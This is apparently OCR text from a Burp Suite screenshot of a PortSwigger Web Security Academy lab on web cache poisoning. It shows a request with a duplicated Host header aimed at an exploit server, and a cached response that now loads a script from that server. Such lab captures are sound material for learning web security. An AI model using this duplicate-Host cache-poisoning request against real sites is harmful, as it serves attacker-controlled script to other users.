 Send
Cancel
Target: https://0ace00dc03902b9cc290c0bd0031003a.web-security-academy....
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host:
0ace00dc03902b9cc290c0bd0031003a.web-security-academy.net
3 Host:
exploit-0adc00cf03872b85c25dbf1c0116007e.exploit-server.net
4 Cookie: _lab=
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 11
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10716
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <title>
Web cache poisoning via ambiguous requests
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0adc00cf03872b85c25dbf1c0116007e.exploit-ser
ver.net/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via ambiguous requests
</h2>
25 <a id='exploit-link' class='button' target='
_blank' href='
https://exploit-0adc00cf03872b85c25dbf1c011600
7e.exploit-server.net'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/host-head
er/exploiting/lab-host-header-web-cache-poison